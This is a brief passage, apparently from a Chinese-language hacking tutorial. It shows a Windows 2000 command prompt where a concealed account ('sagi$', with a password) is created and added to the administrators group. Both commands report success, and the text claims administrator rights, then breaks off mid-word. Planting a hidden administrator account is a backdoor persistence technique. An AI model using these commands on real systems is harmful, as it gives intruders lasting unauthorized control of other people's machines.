 C:\WINNT\system32>net user sagi$
135790 /add
net user sagi$ 135790 /add
命令成功完成。
C:\WINNT\system32>net localgroup
administrators sagi$ /add
net localgroup administrators sagi$ /add
命令成功完成。
见图4,这说明我们已经具有了Administra-